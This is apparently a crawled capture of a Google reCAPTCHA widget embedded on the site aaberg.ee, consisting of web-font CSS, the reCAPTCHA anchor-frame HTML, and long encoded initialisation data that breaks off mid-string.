E2T1TDnDUccGnCqMKqeXbDiAfDk1PCglQcwp17WBHDiMOZecKAwonClsKFw5PDkGp+dMO1XmTDhMOmw73ClSrDmQjDjMOhOMOPV8KdwqdTwq3CnABANXV5wrtqwpJtfnp/fEByw48Vw6lzw5PDmWsHBWrCp8Kzw455w60yw4rCu8KxwrvDucKySMOwUg9Sw5RTwqB6w5Evw5sLwq/Cmz7DuH3ChMOGwq5FEEpGwovDv8KSVMOFcVE3wrccFSdXV8KcaUYMGMOnAsOSw6bDr8KlZHPCo8KVSyxocXAJw6rCnmrCkmrDmVx4YsKmU3TCsURIHsK/UsKSQsOzw5vDmcOAKlQxwrnCrMOkw6gSfkx4dFTCphNKw7/[base64]/DjcKVwo3CgsOsZcKBbRh/YS0BwokiwpdIw7VawqjCh2PDu3HDmAZgw4DDl3I1w4V2Xm9cw7rDizPDt8KGFD54CXPDokjCn8KrMmfCv8O+w5VJMTw3wrwATMKREsKpwq5vw6krF8Obb8KFwpFjwpPCuUXCqsO7wowMZMOuw7N4TETCj1ZeEsOdS8OEI8O+QsKzQjbDtz7DmQ/[base64]/DjMObw7/Ci8OVVm/DgSwfwrrDvcO7dMOKw7kOwqnDjm7Dmj3DrUfCjVV/dsKPeA3Dg3Bcwo/DpiMZwo5/[base64]/w7bDk8O0BBnDgMOZw5/ClMOHOn3CisKrwq7Dp0XDhErCuMOlcRoiZMKUw6tGw7LDhkbDn8OMI8KjVFrDmkDDg8KSNsODM3ouw6cbL8OUwpEcKcOeKjIvwqnCuMOjwp1XwoYUanrDoH0vwoLCkMOGwrXDqMKQw7JbBg7DqcKKbV1Ww47DoMK9WjoONcKbwqHCrh/CkMOdZHJew6vChMKME8ORYH3CqsOcw6fDhMKfw6vDvmB6w7JjXwljw6BIU0IJHWXCl8KxJGLCnhfChUnDiMOaCFHDhsKnMTXCgnbCgHxTB8ONwrLCrVfDulZgAE7DsmHDpsKDwrgiG0kId8OBdcKhwrTClcOBDw3Dgj/DucOiMMOfwojCjsK8f2/DkSDDjx1rwqzCgMOaIcOddx5ne0fCn8KuJcOgMcOdLyrCtMKxBsKgQ3XDlT/DqcO/MsKVwoRSw5DCv8O9w6vDnBI7GVXDkms7wpHDr8K/Y8KfwqjDthrClcKmwq7Dq8KBB0PClcOYPxokwpNzLkTCkcOxwrnDtcOlP3xFw4IuworDpmVBwp47K2/DljlZw43Ch2HDlATCqMKKRBDCrsOZw6LDqsOCw4kSfnM6w6dbSsOodcOSL3jClsKFw7PCtsOENsOqwqsHAsKdwpvCmMK0w6hmCMKKUcKCXBjCpsO5wqAhwpNEworDgFrDisONw6zCvDvDksKSwpjDt8KbIMKiElhEwqzCixA/LcKVwq/CmcKvw5LCgMK/DcKxwoLDkMKRCcOFwpLCssKcw6LCsy0MK3Z2w7XChkzDj2EUw4AtDRphw7UtSMOVwp0vwq/DtMOBPcKqByV1X03DvcKMEgFdXMOwwqgtLsKOw4PDjFcKcsK9ZMOrw5PDviPDj8Osw79gAcO7w77DuDFywo/ClMOZwrkzXiZYbMO+dA/CkWcAwrkgw43DuiPCikfDhMKDw40Bwp/Dk0bCrsKdw7HCtiHDj8KVQsO4w6E6WX7CjcKNSzIOwpViw5PCqMO1w7nDncOUecK/wrl9ZSTDmMOQD8KhW8OYXcOZwofCmwXCpMKcw6/Co1tCGBUZw6FgaRXCgMKFEmhNNV1Gw6Zzw6vCl8K4Ai3CmsO4PETDuMOUw6/ClUDCoMOpb8OYQMKQwqMSwrlvw6DCqQfCoC7DtsKOwqJtA3ZNZsOWwqDDoHzCjsOxAi/[base64]/DuxnDjxBnXsOMwq4tw6h9KMKXwr06TsKyw7vCtFlUODbDigA7EG1Qw47DvXnDgMKRw57Du1MMbMOcZV/[base64]/wpXDpzDChmPCgz7DnAPDmMKbwoLDisKlwplbZwgYGHRCZ1jCoxjDjcOaw63DhcKEYsKLw5lxNR3CvnIwbwvDuV5ubsOQLMKzBxDCk3bDmwjCnzDDpyrCuMONJ0V0wrfDjMO/[base64]/wrhmIMKWEsOYw7IfE0LCrS3DvUXDp8Kfw4lSWU9LwpbCtcKUNMOieMKqwozCh8KDe3lTJA7Ct3/CksKdfcKdWcKRLhfCpMKDesKoc8KfOcK4w6XDqwLCvG0vc8KfwqLCkD3CtRIAwofCv8OFw7DClcKZMkbCnsKEwrkBw5/CucO0w6fDtkXDm8KSwr/DqFjCgcKuw7fDs17Dr8KbVSvChMK6wo7DrHvDsi3Dn1Yowq1VOsOIfMOPwpDCghXCo8OXw6sSbcKFwqPCkcKwXWUTwqrDvmzDssKKwpVtwok1FMK3FcKSIsO/YRUbwqldLMKzwrDCqUjCvQJiwrfCqsKhK8Ocw4M1ScKTUjguwpdgwoYkSMKEGcKUUMKZWnJSwrPCp8OhFlIKRHEFBCR+NnXDhFEpIMOkXMOXwonDs8KUYj1xcsOuAmYCJMKPwqHDijlKw4t1JAzCoGdMclnDr8OVw4PDvsKPXhPDhlpdJFzCqjzDj8KKEkrChEM/wrzDnsOnw5DDrGTDrhIww63CkMOVwpl/w4fCsMO1XsO+LsKKwpnCs8ObPW86DkbDnMOJIcOhw5cFIcKie0XDqMO+W8KRayfCl0zCmsOswqPCgEDCqMOzF8Oww7zCiwQ7MXXCqR4gwr3DosKnXsKdU8KxAcOtw5PCvUrDlMOHwp/CgcOqHHZkw5XChcO9wqvClyoSbcOGw5TClT90wrPDocK9w4PDqcObwqnDs8OhJMOEwozDkGjDqmHDvyMNw4pzwqXCpUIcwpPDo8Klw5bDgz5nDDNAIMO0ZsKdUsKIY8OAVBdrwo8zw7ITwpY+CHPCjE97JcKSA8Klw78KwqfDjsO/bmPCuW8ewoA7wr7ClAxwwpBhwq44A0nDlAQhJ1tww5nDm8OaN8KcMUjDlMOxwrNPw7/DsMOrB8K2wrRfw5gZIlAIw4x/Ck7DpxvCuTrCjFzDrTrDtWZPw5bChjXDm8Oxw5PCtibCgsO1TiJpwptTw54hw5bDpsOGVQptwqoywqR2dsKSH8OVYsOqeUBST8KPHx7DucO3AMKHXB5zwpHDr8K1w6fDu8K6WEc/w4BWHAbDqljDlcO+EsK4wozDtSjDkcOlw4BUw59Gwo9mwroRw67Crlthw5hJYjZKw4XDmcKow7DCqsO/wp3DnsKEw5Y0R2c5bsKLw7RKaUl6BTlrKEDDvMKtwo8DJMKNw50vR8KwWFbCsTnDscK3wpnDo19XwrrCsBEDKsK8w7/[base64]/CgsOgw7fDqsO8wohIa8K5w4p/wqvDhMOGw6Y/acOfXiDDtMO+woxhCMKbw67DgMO4fsKDw4ZYw45Kw5ErwrvCnMKHw6Q1wpfDlyDCjhs8wrXDkh7Ckg5FC2DDoy7Do8Osw7rCj3PCnMKnw4fCjmXDvsOKJsKRw6vCnMOFXjtYwpfDgMOBVmfDgl18w6TCpzEFwq8GLEbDsTxgw4hNDznDnkrDvk/CnAZ0O14QKMOow7VdRsKpCzTDu8Ohw4jDr8OdbMOZS8KlwonDrgrDmMOYQEoZw6/Dmn3Dk8KNKsKNEsOAw7DCt8KcK8K0wrrChMOnQ8KUw4XCk8KUw5fCpcO9TXV+worDhQfCpMKLw4xDNMKzw4xPIcOdAMOBPhXCtMOxGMO1ccO1wogtZcKTwr/[base64]/US7DgcKJwqQ2Q1QPJ25jTTzDosKaUD0GFgRRPMOEMcOLUcKmdxDCicOkNQzDg8KcJcKYw5jDnxlxURgfwqV4WMO5wrHCu2llCMK9eS/DjMKXwoZxw6gTBsOyIzDDtyHCpiAQw6MFwpDDi8K2w5LCl1o4I1ZefsOWBsOLIMOww7jDtTlXwqzCnsOuKj49cMKjWcOowqnCosOdHAfCs8KTwoA2w4V/[base64]/ClkzCmmwUw7whB8KKw7Y/wqEDYcK2woXCvirCjB9nwqnCgMKNWArDo8O3w60MH8KqFhfClEvDt8OQw6PDgRDCpsKaXwbDpwvDgw9CfMKUw68tw409wrQbwrR/wroGRn46RH1lTcKIw5rDi8KbWVzClGDCq8OYwoJXwpnDkMO3MAzCv2JId8OsC8O9LC/DmDUrNsONLRfCs0nDm2MGwoN/IFbDs3J9w7cwTBHDtm/Do8KbTxTDjWPDvWDDnMO1M1EFCkETwpFgwpMYwqB7bi1dw57CrMK1w47Dlz4PwokPwpPDhMKsw5wkw4HDt8OefmEJwptUaz5DwovCiHhGQ8OjwqbCgldJKm3Cj1Rjw7nCp0Ehw5bCicOzUwBMdTLCkRzCvQkNQhFDw5BVw4E8EMOqwpPCrcKlFgglw554AQ/Cl8O7w6wXwo8nw5nCj1bCvMOpOjTChmRrEcOGPCLCnidAf8K3w6Q3AFxDBcO6w4ZPMMKEDcOjGSdlNk/[base64]/CrDkwD8Oiw4xNw6bCocKGdD/DmMKuw5ZVDMOGFnLDjAdYwrxbw5xRJ0AqwpHDusOcw7w+KmVADB3CrcK6b8KXWsOzw7RBMiUNwqZOw7XDlG83w6vCqcKaEcOTS8KmdMKJTnjCtmRKe1fDpcK2wpF0HMO/w4LDg8KTS0vCugjDlcKdJMKDwpINwrTCv8OFwrDDn8KRY8OEw6jCo080XsOOworCsMOXN3LDkUkmQ8KaLGhNworDk8KTAEDDlSkhe8OFw75oOWcwfBbDjcOnw6RXQMK+HF/Csn3Di8K5w6Vdw5MxwprDpQvDlk45wqLCu8Kywr9SLcKMVcOIJinCpsKDOVURwpx+I1FjaU/CmsOnwpInd0l7EMKpwqDCiWLDjsKmw41iw4gCwoDDisKOJEs9BMOrLknDvRTDhMOgw7YHP3/CqcK+Um7Dv8K2w68fw7R4wqhbBUPDlcOMM8KzRsK8Z2hCwrXDtnUnLg/CrFFgNMO9Uxpyw5DCicKxGDbDjsKfPcKOw6LCtsOaLsOywqg8wo3DrsK9LMKTw4fCksKIcsK4L1jCoyzCmBAORsK8w6TCvMKgw65Qw7wdLsKOw7ZROynDugNBKMOIAsKfTAoVw6V0UcONXcK6wq/CiMKYwoNEXjzCqMOUwqnCgg7DuDzDtMOqScKFwqPDhFTDgGDDrGHCg0E/wqk9TsO7w6DCisOQw55+wqnDrsO6cyZjw75+acOwbENewoc9w4TDiVtYdGjCiS/CncKKw6VBXcOXwp0xw6Udw6zDmMOTNG4EwpDCkm1NUcKyE8O/KMOJwoXCrWwoWMKlwpjDo8O4PF9cw53CqsOyw596MMONw5PDrWY/[base64]/IMK1w54/[base64]/w6fDi2JbFTNkw6UMCDjCvXILw5fDkcK5wqDCkyTCjMOJMF7Cu2DDhl9pRFs2w6ITGcOGAcKSw5LDuQjDsm3DiQRAKWNDwoYzI8K7wqd2wqh5TU9gOsORZlDCgcOkdWYrwq/DtXTCuG3DozzChkV6GVsNw6dpw5/DrVbCn1DDj8OBwqwWwqjCqU4cGRJswoHCiCAqBDB6QmfCk8OJw7NPwrE7w4wgGcKhGcKWw7wuwpsxfF/DtMOPw7Bcw6XDhAIswrsJbcKxw5zDt8KWY8KnFFzDucKEw67DiXlqUzEbwqgPL8OKEcOLUzDCg8Otw5bCi8OOIMOec1liIURKwq3CkyUSw6/DnEDCu2kEw5zCicOIw4/CiTPDl8KdLHckLcOww47DpldRwonDlsOawo7DisK5FDPCvzhjKTlsKQzDnSvCiTTDjwc+w7Yaw5zDgsK+ZGF/wpTDncOdw7Jlb33DpcOkdcOwVcKuLMKlwpQmE20Ewo1MwrbCnRzCocKDScKbw7/DicKSw4rDsD98aWRUw7NHBcK9w5YhAA3DuhnDvsONw53CosKiw53Cr8OkBFHDkcOhwrXCvHzDosOnAibDoMOWwq/Cig/[base64]/[base64]/[base64]/[base64]/[base64]/CtcO9eA7CksOBTMKkwqwQwr/[base64]/[base64]/ahguw6jCt3VVwqkMJcKHQMOaGk/CsG4nHcOuwpXCj2nCvMOHYMKJfipvXlkow60GCBTDnjg9wofDkTjDgmFXFDXDiQ/DhMOlw40ww5vDicKBJcOQGylFQMOrwrEkL1zDtMKzPMORw5HCmxVoAMOHw6grZMKxw70TSQZzw7NTw7bDs29ZcMK3w7fDoMO4dcK1w5NTw5tiwodNwqNMcn9VwpDDrsO3DjHCtRYbTsKpFMO1NsKLw7QLVwPDjcOQw6LCu8Kgw6fCoDPCsijDgSTDum/CginCicOMwpPDlmXCnENca8KOwovCjhjCo3fDoEcjw4sowr/DosKfw4zDoyQPCcOsw7fDlMKReMOIwozDr8KLw5TCgANTw4lAwpxTw6NAwoPCiSpIw7RaARrDsMOfERXDpXLDocOJNsOQw5dRw75JOsKuwq/DvsOQTX7CmyFwPDnDiBR+wrY/w6bDuk0nHFDCu18fIsK4TSZBw5VNHBJjwrvDgMKCPVRuwoFMwolQw4ovN8O1e8OJw4PDhsKpw6nCr8Ohw514woLCvCETwrrDqjvCgsOUAFHCrjXDqcObP8KxIzcbw5RUwpReOkvCrx5kw4I4w6dvIltSa8O/LcOFUcOZM8O4w7p3w7TDjsO7ACPCj35EwrYTVMKqw5bDvANVVTPDrEXCmEx0w7/[base64]/Dh8KUZzPCosOIwqLDicO8ZCp+PcKrwq/Di0JeehUawpcwXGXDiizDnz93DsK5w58Hw5bCtSzDpFnCugvDlErCiyHDkMK9U8ONWAIcw4InSCwjw646w6ADLcKNNhMIR143LjMJwrzCvTDDihnDm8O9wqI4wpsCwq/DocKhwp0oUsOzwo/DvcOTNiTCh2PDkMKfwrx2wowow4d1Km/Cskhzw4IXbTvCrMO1AMOWa2fCvmQRY8O2w4JlNmlZH8KAw47CsyJswpPDq8KuwojDisOvAlhQQcKfw7/CusOHXnzCi8OewrbDhzLCn8OMw6fDpMKQwrJIKBHCvcKARMOFUDzCh8KqwpjCkigRwpnDiUoewoDCsRkGwqnCsMK3woItw749woTDlcKHFMK+wpXCqTFrw41pwrp8w4bCqsO+w5MEwrEwU8K/ZznDkHzCocOtw6s4wrs8w40ywokJVwJILcKaG8KEwoMiHELCrQHDmMORCVcDDcK8OUB2w4kNwqLDmcOCw6XCjsK3LMKtc8OPTV7DrcKqNcKEw6zCm8O6L8Omwr3ClXrDk3XDhS7CrjUtKcKRRMO9cWbCgsKNGlRYw6DCnR/DjWEIwoDCv8Kiw5BwwqPChsO/E8KJGsKxKMOdw6IwOz3CvCtHcl3DoMO9aD8uBMKTwpw0wok+b8OBw5tOwq9dwrZXXcKiOsK+w51KazAkw74xwpvCu8OTZcO8YSfCnsKSwodQw7zDk8KxB8OXw5TDvMOhwp88w5DCncO/GmnDm20xwo3DuMOqYHBNdcOGQW/DvsKdwoBWwrTDlcORwroHwqbDplMDw7UqwpQ4wqkyRiLCkGvCnzHCll7Cu8Kcdx3CpmcSU8KYby7CoMO3w4cRDjF4ZU91F8Omw4fCj8OdHnbDrz4zMl00eVrCnXxOegohQRcke8KILGnCs8OrasKJw63DncKhImQnFD/CgMObJMKSw7bDq0jDp3DDtcOdwqjCjiFxPMKhwqrCvwDCmm7Cr8OiwrPDrMO/Qn9eL3bDkXsbfxxbC8ODwonCtWxpNw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,196],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://aaberg.ee:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Enp9STW67/ycaN0p6o5oP1mR5A4xUwwH90v8A5yHMCE\\u003d\x22,0,0,null,1,1763314703502,0,0,[153,115,90,145,247],null,[76,114,183],\x22RC-R1jkxiPJS1mQ4w\x22,null,null,null,null,null,\x220dAFcWeA4jiGCWghjBOkT7Vk5-OwMLEvQ5ehhaHZqRy2AbIdoM_L4WaM9gBtLL5KEyItkTuR3odkrg1PEJzbtnpoirh0io_HNoPA\x22,1763397503667]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw&co=aHR0cHM6Ly9hYWJlcmcuZWU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=h1dguiu34uze
body_size: 45444
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="9dIWQYhJnpQV38i7NXwQ9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="9dIWQYhJnpQV38i7NXwQ9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9dIWQYhJnpQV38i7NXwQ9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrCHCpsOEwqHCuFDDpD0rb8O4ScKdc8Khw5gEwr/DoicABsO2w4nCglc+G8OrwprDu8OQBsKdw53DlsOKw51pan9GwooHKsKNw5rDshcwwqvDnnPCswLDtsKTw6kPZ8KPwrVSJihVw53DpHpaTWU1Z8KXUcOgXhTChnvCgmsrIyEUw7jChHgJI8K/D8O1ZC7Dn05TCcK9w7Msc8OlwqVyZ8KbwrTCg1YNQl9LDDsNEMKSw7TDrsKEbMKsw5l4w5HCvDTCpwJNw5/Cs3rCjsKWwrwnwrHDmnPCtlJvwqgEw7TDvBU9woQrw7HCrUvCvRN/MW59WTh5wr3CjcOLIMKVRiABQ8ODwp/CmsOyw63CrsOTwoY/PSnDtgUZw5AtfcOfwpHDiVzDncK3w4U0w5HCgcKZUgHCtcKYw4XDuWkAOHXChMOdwqxnCFJ4dMOcw4bCusOTGFkZwq/Cv8Oow4zCqMKlwqELGMO7QcOKw4Mcw4PDnHx/dSRxFcOWVGHCv8OfTmB8w4rCqMKZw550NQHCoh7Cq8OlKsOCQxnCnzJAw5ggLH/DkMOaZsKTA0xYTMKDHGR5wrI8w6rCpsOFQzLCjWpJw4HDhsOTwrM9wqfDrsOWwpfDi1vDsRNZwrTCr8OLwqgHCUdfw6Fgw6EXw6PCtn5haVHCrBbDiThNNhw/FsOeW2k+woV0fw9XXS/DtF07wpnDu8Kfw54kFg7DjUcpwpkEw5DClzN2UcKlUSlxwr1QLcO7w7Ysw5PCgHgPwrTDjcOnPADDvzzDvHxiwrcHEMKKw7ojwr3CscOAw7TCuDR3YcKAXcOSDzXCkgbDhsKVwqxeU8Ojw6cOW8OAw5dOwqZHLcKwPXvDn2/CsMK8MA0Hw4g+FT7ChQ1TwqjCjcOCSMKQXMO8AMKUw5LCmcO9wp9Fw5VUaxzDkG9oUmtHw5d+W8KRwoUWwqPDsyUHKcOiLztPZMOPwpLDphhgwo1FCVfDsSTCpybCsGbDt8KraMK1wpYdDTBmw6Rkw7hdwrB7RlvCosOBTgTDuyBINsK7w7nCtTRxVX/[base64]/Di3Ugw4pLHSIrUB9CwrFhw4TCrwLDsxfCt0t3w58cwpA3w6R/X8KoIFfDlkjDssKywo5HLnNowq/CkTY1VcOLWsK6KMOIBF4iDcK3fhp9wocEwpJrVMKewpPCocKye8OUw4TDgU4vHEDCmVvDkMKDdmPDisOidDNvNMOUwo0HO0bDqFzCowbCk8KqElHChcO8woV4KTUTMmjDjRjDiMOxKwtlw51+BRnDhcKTw4Zhw6U4LsKnwostwpzCtcODw6g1an1WWzDDqMO/LS/CocKEw47CjsKlw70mJMO4XVdUIErDksO1wp9ZC1HChsKkwqJUbjZhwpEPRWbCpy7Cglczw6/DjEvCmsK2NsKUw6MDwpouRxwaXQdSw4PDiz5cw47CqQTCvwVcRWzCgMOLT23CvMORasOFwoITw5rCl0Nywp4iwq9EwqHCkMOvTFfCv8KXw4fCix7DtsOvw7nDtsKgZcKJw5bDhBwZOMOSw5dzM040wqnDqBHDgi8iJGDCoCrDpnFnYMOzOykKwqULw5l4wq/[base64]/CjGwMwrHCt8OhwqHDm8O2AMOZNTwRwodTHgDDo8O3wrJ+w6TDu3bCuEvClsOVZMOBw5cewoNaCRPCjQXDqBlSTB/CvCDCpsKsAxLDsX5gw6rCv8O8w6bCnEE/w65TLELChzFJwoDCkMOCIMOJPhANOxrCiR/[base64]/BcKVw6XChj/DkEjCp8O/w77DsHd/bsOLw63CpMOhfMOiwpVRwrnDgMOJdMKabsOBw4zDvsOXAGA0wooGCcKPNcOxwq7DmsKTUBpUS8KsRcO2w6QUwpLDiMO5AsKMR8KBGknCicKwwq52TsKBMRg9EcOKw4lwwqUEWcK/[base64]/wqM5wq9sSyE4KSFOwp3DmhjDmHrDi8OZwqskw